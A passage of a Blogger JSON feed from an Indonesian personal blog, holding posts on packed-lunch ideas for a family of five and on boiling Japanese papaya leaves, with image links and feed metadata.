ULU"},{"term":"Pahlawan Nasional"},{"term":"Papua"},{"term":"Pasta Gigi"},{"term":"Pasta Gigi Halal"},{"term":"Penang"},{"term":"Perlengkapan Bayi"},{"term":"Perumahan"},{"term":"Produk Bayi"},{"term":"Produk Halal"},{"term":"Puisi"},{"term":"Puisi Haiku"},{"term":"Raja Kurma Bengkulu"},{"term":"Remunggai"},{"term":"Review Body Care"},{"term":"Review Film Korea"},{"term":"Rumah Sakit"},{"term":"Sate Padang"},{"term":"Seewaw"},{"term":"Sejarah"},{"term":"Sensor Film"},{"term":"Siwak"},{"term":"Sleek Baby"},{"term":"Sleek Baby Telon Oil"},{"term":"Smart City"},{"term":"Snack"},{"term":"Swimwear"},{"term":"TIK"},{"term":"Ti"},{"term":"Toyota"},{"term":"Trading"},{"term":"Wedding"},{"term":"Whitening"},{"term":"Wisata Air"},{"term":"Wonderfull Indonesia"},{"term":"Wordpress"},{"term":"ilmu"}],"title":{"type":"text","$t":"Milda Ini"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/-\/Resep?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/search\/label\/Resep"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7098188687959789777"},"published":{"$t":"2023-05-12T12:00:00.060+07:00"},"updated":{"$t":"2023-06-13T09:41:47.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":"Ide Bekal Makan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Assalamu'alaikum. Wr. Wb\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa kabar sahabat Milda semua semoga selalu sehat, bahagia dan berlimpah kebahagiaan bersama orang-orang tersayang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini Milda, melalui blog ini ingin berbagi berbagai ide bekal makanan yang pernah disajikan atau dibuat untuk anak dan suami.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYah,di rumah kami berlima. Tiga anak ke sekolah, saya dan suami bekerja. Stiap hari senin hingga jumat. Tapi di hari sabtu dua anak lagi tetap sekolah. Kami terbiasa membawa bekal. Saya selalu membiasakan saya sendiri, suami dan anak-anak untuk membuat bekal makanan yang akan di bawa anak ke sekolah dan berkerja.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESedia 5 Bekal Setiap Hari\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAnak saya semua perempuan ada tiga orang. Dua orang sekolah di SD dan satu lagi yang tertua sekolah di SMK.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESuami dan anak tertua, libur pada hari sabtu. Sedangkan dua anak lainnya yang kelas satu dan empat SD, lebih tepatnya di madrasah pada hari sabtu tetap bersekolah seperti biasa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJika suami dan anak tertua, pulang kerja dan sekolah sore hari. Sedangkan kedua anak saya yang SD pulang jam dua belas siang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi saya, suami dan anak membawa bekal makanan adalah hal yang wajib. Sama wajibnya dengan membawa minum. Jika bekal makanan tersedia atau dibawa. Saat merasakan lapar langsung bisa dimakan. Jika tidak sempat dimakan bisa dibawa pulang kembali.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeski suami dan anak-anak saya juga sarapan pagi. Membawa bekal makanan sekali lagi adalah hal yang wajib bagi mereka. Meski sudah sarapan bekal tetap harus dibawa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOleh karena itu, setiap pagi saya menyediakan 5 kota bekal. Dua kotak buat saya dan suami. Sisanya tiga kotak buat anak-anak. Selain itu juga dimasukan susu atau minuman, aneka snack seperti roti,puding atau buah.\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EBerikut Ini Beberapa Ide Bekal Makanan yang Pernah Saya Buat\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EBekal Ayam Goreng Krispi dan Bihun Kecap disertai Sambal Saos\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s4000\/20220902_055211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/w640-h360\/20220902_055211.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBekal Sambal Telur Ayam Bulat dicampur Tempe\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBekal Sambal Telur Ayam Bulat dicampur tempe ukuran kecil\u0026nbsp; serta tumis sayur selada air. Nasi dibuat dua, ada nasi putih dan nasi yang diaduk ke dalam bekas sambal telur dan\u0026nbsp; tempe. Mirip nasi goreng. Di Bengkulu disebut juga nasi jabal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/s3299\/20220804_061538.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3299\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/w640-h436\/20220804_061538.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng\u003C\/h3\u003E\u003Cp\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng. Dilengkapi dengan tulisan kol dan wortel dengan irisan daun bawang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/s3264\/20220801_052854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/w640-h360\/20220801_052854.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBekal pertama untuk Athifah dan Annasya Dadar Telur. Sedang untuk si sulung dan suami sambal ikan Nila dicampur tahu kecil. Ditambah dengan tumis bayam.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/s3370\/20221010_061425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3370\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/w640-h428\/20221010_061425.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas. Goreng ayam dan irisan timun. Ini bekal minum sebab bahan makanan banyak habis. Lupa belanja.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/s3682\/20221007_063636.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3682\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/w640-h392\/20221007_063636.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden. Ini adalah bekal saat kondisi rumah kebanjiran. Yah, meski banjir anak tetap sekolah kalo banjirnya tidak terlalu besar. Jadi bekal makanan seadanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/s4000\/20220901_060910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/w640-h360\/20220901_060910.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Ikan Goreng Gurami Asin\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Ikan Goreng Gurami Asin yang diberi bumbu ketumbar dan garam, dengan sayur Sawi Putih dan Wortel yang ditumis kering\u0026nbsp; dilengkapi dengan sambal sachet bekas makan ayam MC D\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/s4000\/20221025_063348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/w640-h360\/20221025_063348.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ENanti bakal saya tambahin terus ya sebab emang tiap hari menyiapkan 5 bekal, untuk suami, tiga anak dan diri saya sendiri. Kadang ada aja ide buat bekal anak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalo di foto menu kali ini tidak ada terlihat makanan kayak nuget atau sosis, sebenarnya sesekali ada juga saya bikin bekal makan dengan menu nuget dan sosis. Tetapi tidak terlalu sering\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELanjut nanti ya, saya upload lagi menu dan fotonya. Mungkin bisa jadi\u0026nbsp; ide dan inspirasi Ayah dan Bunda untuk menyiapkan bekal untuk keluarga. Kalo ada ide menu bekal lainnya. Bolehlah di share di kolom komentar ya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7098188687959789777\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html","title":"Ide Bekal Makan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s72-w640-h360-c\/20220902_055211.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3351644368575758678"},"published":{"$t":"2022-01-03T12:00:00.036+07:00"},"updated":{"$t":"2022-01-05T09:28:24.616+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":" Menikmati  (Katanya ) Daun Pepaya Jepang Untuk Nambah Selera Makan                                                                                                         "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda, semoga selalu sehat dan berlimpah rejeki serta kebahagian. Gimana kabar awal bulan eh awal tahun ini. Semoga selalu semangat. Saya kebetulan terkena Flu dan agak menurun selera makan. Jadi pengen makan yang original dulu deh. Kali ini saya mau Menikmati\u0026nbsp; (Katanya ) Daun Pepaya Jepang\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya memang suka lalapan, namun sejak program anak ketiga. Dahulu kala, Dimana dokter kandungan menyarankan kepada saya untuk tidak makan lalapan yang masih mentah. Tetapi harus dimasak, minimal sampai air rebusan mendidih. Dengan sendirinya, kebiasaan makan lalapan mentah yang menjadi kesukaan saya berkurang. Bahkan sempat saya tinggalkan sama sekali, demi bisa hamil lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKenapa, Calon Ibu Hamil Tidak disarankan Makan Lalapan Mentah\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiketahui saat ini, sayuran entah jenis apa pun sudah menggunakan obat pengusir hama, atau pestisida yang pastinya mengandung zat kimia. Meski sayuran sudah dicuci bersih, tentu saja tidak menjamin sayuran tersebut bersih dari cairan pestisida. Cairan pestisida yang tertinggal dapat mempengaruhi kesehatan sang calon ibu hamil\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIngin Makan\u0026nbsp; \u0026nbsp;(Katanya ) Daun Pepaya Jepang\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEntah kenapa saat masih di kantor, saya pengen sekali makan daun papaya Jepang ini. Tadinya mau saya duetkan dengan daun pepaya yang biasa kita kenal selama ini. Tapi ketika saya singgah ke pasar menjelang pulang dari kantor, ternyata susah menemukan penjual daun papaya lokal ( saya sebut aja daun papaya lokal yah)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya, hampir ke luar daerah pasar, dekat pintu gerbang pasar Minggu kearah Sentiong di daerah Kota Bengkulu. Saya menemukan penjual daun pepaya Jepang ini. Saya pun membeli satu ikat. Saya mau coba dulu karena ini baru pertama kali saya makan daun pepaya Jepang.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu ikat daun pepaya Jepang ini dijual seharga dua ribu rupiah,murah yah. Warna hijaunya yang pekat dan menawan. Membuat saya tersenyum manis, membayangkan enaknya makan daun pepaya ini dengan cabe halus tanpa apa pun. Saya menyebutnya makanan original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhe3JsRj8yHq0BO8QQjTrKLKgEISEoFx8FFTWRBg2MXsJ-MWhJmnz_ZA1Kbmg1XDVnk85fnF-cbamZOCvW2SzWCGdBredGhRjxqM-OP087PKF59wmJFkEA-aIQ8TY0trarZJmBYnkyoiOaK3OROeUctpaSR6ioki_q4oa3ZNe60hx5zT_qzkBG5XksCg=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhe3JsRj8yHq0BO8QQjTrKLKgEISEoFx8FFTWRBg2MXsJ-MWhJmnz_ZA1Kbmg1XDVnk85fnF-cbamZOCvW2SzWCGdBredGhRjxqM-OP087PKF59wmJFkEA-aIQ8TY0trarZJmBYnkyoiOaK3OROeUctpaSR6ioki_q4oa3ZNe60hx5zT_qzkBG5XksCg=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMerebus Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelum saya bertanya dengan teman-teman di kantor, kata mereka merebus daun papaya Jepang ini sama halnya kayak merebus\u0026nbsp; daun singkong. Batangnya mirip kayak daun singkong, jadi saya hanya mengambil daunnya saja. Lantas saya\u0026nbsp; rebus saja dengan tambahan garam sesuai dengan selera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk sebagian orang merebus daun pepaya atau daun singkong selain ditambahkan garam , ada juga yang menambahkan sedikit minyak goreng. Saya tidak menambahkan minyak, hanya menggunakan garam saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESahabat Milda, bisa menonton video berikut ini yah\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe 